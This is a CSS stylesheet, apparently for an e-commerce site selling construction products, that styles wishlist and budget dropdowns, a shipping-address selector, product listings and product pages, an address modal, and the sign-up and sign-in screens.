    input#budget-header-search::placeholder {
    color: rgba(69, 69, 69, 0.5);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    button#create-budget-header {
    background: #e2e2e2;
    border-radius: 4px;
    border-color: transparent;
    color: #727272;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search {
    padding: 0 10px 10px;
    border: none;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search {
    position: relative;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search {
    background: #e5e5e596;
    padding: 0 10px 0 40px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    .icon-search:before {
    content: "";
    display: block;
    background: url(../images/icon-search-wishlist.png) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.5;
    position: absolute;
    bottom: 7%;
    left: 1.5%;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    div:not(.dropdown-wish-container) {
    text-align: right;
}
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name {
    padding-left: unset;
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name
    b {
    font-weight: 400;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .item-qty,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .qty-products {
    font-family: "Roboto Condensed", normal !important;
    font-size: 13px !important;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: normal;
    font-size: 11px;
    line-height: 20px;
    letter-spacing: -0.01em;
    text-transform: capitalize;
    height: fit-content;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .price {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-budget-info {
    max-width: calc(100% - 25px);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-wish-container {
    font-size: clamp(10px, 2.5vw, 13px);
}

@media (max-width: 440px) {
    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        span.wishlist-name {
        font-size: 1.1em;
    }

    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        .price {
        font-size: small;
    }
}

/* Dropdown direcciones */
@media (max-width: 767px) {
    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1001 !important;
    }

    .modals-overlay {
        z-index: 999 !important;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity .budget-active-link {
        display: none !important;
    }
}

.ship-address-container {
    cursor: pointer;
    padding-top: 9px;
}

@media (min-width: 768px) {
    .ship-address-container .dropdown-menu {
        top: 120%;
    }

    .ship-address-container {
        width: 20%;
        float: left;
        position: relative;
        z-index: 10;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 2fr 11fr;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector:after {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 20px;
        content: "\f105";
        color: #535353;
        font-family: "FontAwesome";
        width: 16px;
        line-height: 40px;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: -1;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 1fr 11fr;
    }

    body:not(.cms-index-index):not(.page-with-filter) #maincontent {
        margin-top: 2.5em;
    }

    .ship-address-container {
        position: fixed;
        padding-bottom: 10px;
        width: 100%;
        background-color: #f0f0f0;
        float: left;
        left: 0;
        top: 43px;
    }
}

.ship-address-container .dropdown-menu {
    left: auto;
    width: 300px;
}

.ship-address-container .dropdown-menu:before {
    right: auto;
    left: 10%;
}

.ship-address-container .dropdown-menu:after {
    right: auto;
    left: 9.5%;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
    font-size: 11px;
    line-height: 14px;
    color: #8a8a8a;
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
}

.ship-address-container .ship-to-fast-selector .truck img {
    height: 24px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    font-size: 13px;
    line-height: 13px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data {
    font-family: "Roboto Condensed", sans-serif;
    padding-left: 10px;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    h2 {
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 5% 3.8%;
    border-bottom: 2px solid #e5e5e5;
}

.dropdown-menu.menu-address .dropdown-header-address h2 span {
    line-height: 25px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-new-address {
    margin-left: auto;
    border-radius: 4px 0 0 4px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-see-address {
    border-radius: 0 4px 4px 0;
}

.ship-address-container .dropdown-menu.menu-address .dropdown-header-address a {
    right: 10px;
    top: 0.9em;
    width: fit-content;
    height: auto;
    padding: 7px !important;
    font-size: 11px !important;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    font-weight: 400;
    line-height: 1 !important;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    a:hover {
    cursor: pointer;
}

.ship-address-container .dropdown-menu.menu-address .fancy-radio {
    padding: 4.5%;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio:not(.radio-left-border) {
    padding: 4.5% calc(4.5% + 6px);
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-name.address-avaible {
    text-transform: uppercase;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-dir.address-avaible {
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    max-height: 15px;
    white-space: nowrap;
}

.ship-address-container .fancy-radio .address-data-container span {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding-left: unset !important;
}

.ship-address-container .fancy-radio i {
    position: absolute;
    top: 0px;
    left: 0;
    bottom: 15%;
    margin: auto;
}

.ship-address-container .fancy-radio i:before {
    width: 27px;
    height: 27px;
}

.ship-address-container .fancy-radio label {
    align-items: flex-start;
    flex-flow: column;
}

/* Listados: fixes vista de lista */
@media (min-width: 768px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin-left: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: unset !important;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 56px;
    }

    .list.products-list .product-item .attr-manufacturer {
        right: unset;
        padding-left: 15px;
        bottom: unset;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .list.products-list .product-item .attr-manufacturer {
        position: absolute;
        right: unset;
        left: 270px;
        padding-left: 15px;
        top: 40%;
        bottom: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 25px;
    }
}

.list.products-list .page-products .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

.list.products-list
    .product-item
    .product-item-info
    .product.name
    .product-name-list.product-item-link {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    font-size: 18px;
    line-height: 122%;
    letter-spacing: -0.01em;
}

@media (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details
        .location
        .noprice-text
        .findelocation {
        height: 39px;
        width: 83%;
        bottom: -4.3em !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 83px;
    }

    .list.products-list .page-products .product-item .attr-manufacturer {
        position: absolute;
        top: 30%;
        padding-left: 5px;
        left: 29%;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        width: 100% !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: -21px;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        display: none;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        padding-left: 12px;
        text-align: left !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        bottom: unset;
        top: unset;
        right: 25px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 10px 0 23px;
    }

    .list.products-list .actions-secondary {
        margin-bottom: 0px !important;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 3.8em;
        margin: auto;
        height: 55px;
    }

    .list.products-list .product.price {
        display: inline-flex !important;
        flex-direction: initial;
        align-items: center;
        justify-content: start;
    }

    .list.products-list .product-item .product-item-info .product-item-details,
    .product-item:hover .product-item-info .product-item-details {
        margin: unset !important;
    }

    .list.products-list .product-item-inner {
        position: absolute;
        bottom: 0;
        width: 100%;
    }

    .list.products-list .product.price-mo {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 10.5em !important;
        left: 1em !important;
    }

    .list.products-list
        .product-item.product-structure
        .product-item-info
        .product.price {
        bottom: 3.2em;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 5.6em;
        right: 0;
        left: 0;
        margin: auto;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details {
        margin-top: unset !important;
    }

    .list.products-list .location .noprice-text .findelocation {
        height: 39px;
        width: 105% !important;
    }

    .list.products-list
        .product-item:not(.configurable)
        .product-item-info
        .product.name {
        height: 4.5em;
        text-align: center;
        margin-bottom: 50px;
    }

    .list.products-list .product-item .attr-manufacturer {
        left: unset !important;
        padding-left: 5px;
        top: 250px;
        right: 10px;
        z-index: 2;
        bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        height: 50px;
        width: 150px;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        height: auto;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: 25px;
        max-width: 150px !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: inline-flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-items: flex-end;
        justify-content: center;
    }

    .list.products-list .actions-secondary {
        left: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-top: 10px;
    }

    .list.products-list .list.product.price.noprice {
        position: absolute;
    }
}

@media (min-width: 1025px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 40%;
    }

    .page-products.page-with-filter
        #maincontent
        .list.products-list
        .location
        .noprice-text
        .findelocation {
        width: 43%;
    }

    .list.products-list .product.price span {
        font-size: 20px;
    }
}

@media (max-width: 1024px) {
    .list.products-list .product.price span {
        font-size: 18px;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.name
        .product-name-list.product-item-link {
        font-size: 16px;
        line-height: 122%;
        letter-spacing: -0.01em;
    }

    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        font-size: 1.2rem;
    }
}

@media (max-width: 1024px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 75%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: row nowrap;
        display: flex;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 0px 10px 0 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: unset !important;
    }

    .list.products-list .actions-secondary {
        margin-top: auto;
        margin-left: 5px !important;
        position: unset !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        width: calc((100% / 2) - 20px) !important;
        margin: 10px;
    }
}

.list.products-list
    .product-item:last-child
    .product-item-info:hover
    .product-item-inner {
    background: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    b {
    grid-row: 2;
}

.list.products-list .product-item .product-item-info .product.price {
    position: absolute;
    margin: auto;
    height: 55px;
}

.list.products-list .product.price span {
    font-weight: bold;
    line-height: 16px;
}

.list.products-list .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .truck {
        width: 30px;
    }

    .ship-address-container .ship-to-data {
        max-width: 200px;
    }
}

/* Fichas de producto: fixes x nuevo diseño */

.catalog-product-view
    .sellers-wrapper
    .sellers-products.product-item-info
    .quote-form
    .multiple_wishlist_product_form
    .submit-button-wrapper
    .btn.action.primary {
    width: 100%;
    justify-content: center;
}

/* Configurables */
.catalog-product-view.page-product-configurable
    .no-structure
    .actions-custom-product
    .pre-con {
    width: 100%;
    text-align: right;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    position: sticky;
    margin: unset !important;
}

@media (max-width: 1170px) {
    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        align-items: flex-start;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-qty,
    .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-without-taxes {
        font-size: smaller;
    }
}

@media (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 12%;
    }
}

@media (max-width: 767px) {
    .sellers-wrapper .sellers-products.product-item-info .quote-form {
        display: flex;
        grid-column: 2 / 2;
        grid-row: 3;
        width: 100%;
        max-width: 11em;
        margin-top: 0;
    }

    .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        width: 100%;
        display: flex;
        justify-content: flex-start;
    }


}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
        justify-content: center;
    }

    .page-product-configurable
        .product-options-bottom
        .fieldset.no-structure
        .actions.actions-custom-product.show
        button {
        left: unset;
    }
}

@media (max-width: 480px) {
    .sellers-wrapper .submit-button-wrapper .btn.action.primary {
        width: 49%;
        float: unset;
    }
}

.storelocator-index-store .left-col p,
.dropdown
    .dropdown-menu
    .search-wishlist-container
    .fancy-radio
    .wishlist-name.wishlist-avaible
    .dropdown-wish-container {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget {
    position: unset;
}

.customer-account-create
    .block-swissup-social-login
    .buttons
    li.google
    a
    .icon {
    display: flex;
}

@media (max-width: 991px) {
    .page-product-structure
        .fieldset.structure
        .input-structure-qty
        .input-structure-container {
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-structure .structure-type .vv-price-box {
        text-align: center;
        float: none;
    }
}

.page-product-structure .construction-product-content .st-block-content-last {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
    position: relative;
    padding: 0.75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.page-product-structure
    .construction-product-content
    .st-block-content-last::before {
    font-family: FontAwesome;
    font-weight: 900;
    content: "\f06a";
    padding-right: 1%;
}

/* Widgets related fix */
.related .product.stock {
    display: none;
}

.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions,
.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions
    .btn.action.primary {
    margin-top: auto !important;
}

/* Dropdown direcciones - sin direcciones cargadas */
.ship-to-fast-selector .dropdown-menu.menu-address p {
    font-family: "Roboto Condensed";
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 0.7em 1em;
    margin: unset;
}

.modal-popup._show .modal-inner-wrap {
    transform: unset;
    border-radius: 16px;
    max-width: 600px;
    background-color: #f0f0f0;
}

.modal-popup .modal-header {
    padding: 8px;
    border: 0;
}

/* Popup modal address */

#popup-modal-address .block-title {
    margin-bottom: 2em;
}

#popup-modal-address .block-title h1 {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 0.3em;
}

#popup-modal-address .block-title p {
    font-weight: 300;
    font-size: 22px;
    line-height: 26px;
}

#popup-modal-address .row .col-5 {
    padding: 2em 1em;
    background-color: #ebebeb;
}

#popup-modal-address a.getlocation .fa-map-marker::before {
    margin-right: 0.3em;
}

#popup-modal-address #create-address-form label {
    margin-top: 15px;
    font-size: 13px;
    float: left;
}

#popup-modal-address #create-address-form select.validate-select.region_id {
    font-size: 16px;
    color: #666;
    line-height: 1.42857143;
    letter-spacing: -0.01em;
    font-weight: 300;
    padding-right: 25px;
    text-overflow: ellipsis;
}

#popup-modal-address #create-address-form button[type="submit"] {
    text-transform: uppercase;
    margin-top: 1em;
}

@media (max-width: 767px) {
    #popup-modal-address .block-title,
    #popup-modal-address .block-title h1 {
        margin-bottom: unset;
        line-height: 20px;
    }

    #popup-modal-address .block-title h1 {
        font-size: 17px;
    }

    #popup-modal-address .block-title p {
        font-size: 13px;
    }

    #popup-modal-address .row .create-address-col,
    #popup-modal-address .row #dinamic_map {
        flex: unset;
        max-width: 100%;
    }

    #popup-modal-address .row #dinamic_map {
        height: 200px;
        width: 100%;
        overflow: hidden;
        top: 0;
    }

    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form button[type="submit"] {
        font-size: 11px;
    }

    #popup-modal-address #create-address-form label {
        margin-top: 0.75em;
    }

    #popup-modal-address #create-address-form input {
        height: 24px;
    }

    #popup-modal-address #create-address-form select,
    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form .btn-primary.btn {
        font-size: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-left: auto;
        margin-right: auto;
        line-height: 10px;
        z-index: 1000;
    }

    .address-modal .modal-inner-wrap,
    .address-modal .modal-inner-wrap .modal-content {
        height: 100%;
    }

    .address-modal .modal-inner-wrap #popup-modal-address .row {
        flex-direction: column-reverse;
    }

    #popup-modal-address .block-title h1 {
        padding: 0 1em 0.5em 1em;
    }

    .popup-authentication .block.block-swissup-social-login[class] {
        margin-bottom: 10px;
    }
}

/* Sign-up page */
.customer-account-create #maincontent {
    margin-top: 2em;
}

.customer-account-create .logo-vv-create-account {
    margin: auto;
    display: block;
    width: 20%;
}

.customer-account-create .legend-create-account p {
    font-family: "Roboto Condensed";
    font-weight: 300;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    letter-spacing: -0.01em;
    color: #4f4f4f;
}

.customer-account-create .legend-create-account {
    width: 60%;
    margin: auto;
    padding: 1em 0em 3em 0;
}

.customer-account-create .account-title-section {
    text-transform: uppercase;
    text-align: center;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
}

.customer-account-create .label-create-account {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    padding: 0 0 2em 0;
}

.customer-account-create .label-create-account:after,
.customer-account-create .label-create-account:before {
    content: " ";
    margin: 0 1em;
    background: url(../images/horizontal-row.png);
    width: 1.5em;
    height: 0.2rem;
    background-size: cover;
}

.customer-account-create .field.constructor-label.without-label {
    width: auto;
}

.customer-account-create .form-row {
    justify-content: center;
}

.customer-account-create .fancy-radio i:before {
    top: 1px;
}

.customer-account-create .actions-toolbar .action.submit.primary {
    width: 100%;
    margin: 0px;
}

.customer-account-create .actions-toolbar .primary {
    width: 20%;
}

@media (max-width: 767px) {
    .customer-account-create .legend-create-account p {
        font-size: 16px;
    }

    .customer-account-create .actions-toolbar .primary {
        width: 100%;
    }

    .customer-account-create .legend-create-account {
        width: 80%;
    }

    .customer-account-create .logo-vv-create-account {
        width: 45%;
    }

    .customer-account-create .columns {
        padding-top: 0px;
    }
}

@media (max-width: 479px) {
    .customer-account-create .label-create-account {
        font-size: 14px;
    }
}

/*Sign-in modal */
@media (min-width: 768px) {
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background-color: #f4f4f4;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: unset !important;
        border-radius: 10px;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
            padding: 56px 40px 24px 40px!important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background: #e7e7e7;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        p {
        font-weight: 300;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        ul {
        text-transform: uppercase;
        font-size: 14px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        padding-left: 15px;
        margin: 0.5em 0;
        line-height: 18px;
        height: 36px;
        display: flex;
        align-items: center;
        font-weight: 300;
        font-size: 16px;
    }

    .popup-authentication
        .block-authentication
        .fieldset
        > .field
        > .label
        span,
    .fieldset > .fields > .field > .label span {
        font-weight: 300;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.icons:before {
        content: "";
        display: block;
        width: 36px;
        height: 40px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.save-quotes-icon:before {
        background: url(../images/iconbudget.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.calculate-solutions-icon:before {
        background: url(../images/icon-calculate.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.buy-your-works-icon:before {
        background: url(../images/icon-VV-xs.svg);
        background-size: cover;
    }
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 3px 5px;
    font-size: 11px;
    display: inline-flex;
}

.multiplewishlist-index-index .label-active.active-wishlist::before {
    content: "✓ ";
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active:hover {
    cursor: pointer;
}

#popup-modal-address
    .row:not(.bg-map)
    #create-address-form
    input[type="text"]::placeholder {
    visibility: hidden;
}

.block-authentication .actions-toolbar > .primary .action.action-register {
    background-color: #519548 !important;
    color: #fff !important;
}

@media (max-width: 767px) and (min-width: 481px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 50%;
        height: 3em;
    }
}

@media (max-width: 480px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 60%;
        height: 3em;
    }
}

.block.widget.related .product-item-info .product-item-details .location {
    display: unset;
    margin-bottom: unset;
}

.block.widget.related .product-item-info .noprice-text {
    height: 11px;
}

.product-item .type-product {
    background: #e6e6e6;
    border-radius: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
    visibility: hidden;
}
.attr-manufacturer img {
    max-height: 20px;
}
#instant-search-results-container .ais-InfiniteHits .ais-InfiniteHits-list {
    margin: 10px 0;
}
.type-product-manufacturer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    margin: 5px 0 0 0;
    height: 20px;
}
.catalogsearch-result-index .product-items {
    min-height: 500px;
}
.list.products-list .product-item .type-product {
    right: unset;
    left: 23.6em;
    bottom: unset;
}

@media (min-width: 768px) {
    .list.products-list .product-item .type-product {
        top: 44%;
    }

    #popup-modal-address {
        max-height: 100%;
    }

    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: 411px;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item .type-product {
        left: 1.2em;
    }
}

.block.widget.products-inhome
    .product-item-details.configurable
    .empty-div-configurable,
.product-item.configurable .product-item-details .empty-div-configurable,
.empty-div-structure {
    display: block;
    height: 17px;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text:before {
    content: "";
    position: absolute;
    width: 21px;
    height: 16px;
    z-index: 10;
    background-image: url(../images/noprice-image.png);
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    padding: 0;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    p {
    margin-bottom: unset;
    margin-top: 2.5px;
    padding-left: 25px;
    color: #727272;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    span {
    font-size: 9px;
    color: #727272;
    margin-top: 2px;
}

@media (max-width: 768px) {
    .product-item
        .product.details.product-item-details
        .noprice-text:not(.nodistributor-text) {
        font-size: 12px;
    }
}

#maincontent
    .products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text:not(.nodistributor-text)
    b {
    grid-row: 2;
}

body
    .products-grid
    .product-item-info
    .location
    .noprice-text:not(.nodistributor-text)
    .findelocation {
    bottom: 16px;
}

#maincontent
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: -1;
    bottom: 0;
    height: unset;
}

#maincontent .product-item .noprice-text:not(.nodistributor-text) {
    padding-top: 7px;
}

body:not(.page-product-structure).catalog-product-view .best-price-wrapper {
    height: fit-content;
    margin: unset;
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

.sellers-wrapper
    .sellers-products
    .seller-product-price
    .price-with-taxes
    span {
    font-size: 18px;
    color: #000;
    font-weight: 500;
}

.sellers-wrapper .sellers-products .seller-product-price {
    display: flex;
    align-items: center;
    justify-content: center;
}

.price-container .price, .price-product.api-pricing .regular-price {
    font-weight: 500;
}

@media (max-width: 990px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products {
        grid-template-columns: 2fr 2fr 2fr 2fr !important;
    }

    .sellers-wrapper .sellers-products .seller-data a .seller-name {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }
}

@media (max-width: 767px) {
    .price-container .price {
        font-size: 20px;
    }
    .catalog-product-view .after-price-inner {
        font-size: 20px;
    }
}

@media (max-width: 1045px) and (min-width: 992px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 13px;
    }
}

@media (max-width: 1200px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

.addressmodal .modal-header {
    padding: unset;
    padding-top: 15px;
}

#popup-modal-address .block-title,
#popup-modal-address .block-title h1 {
    margin-bottom: unset;
}

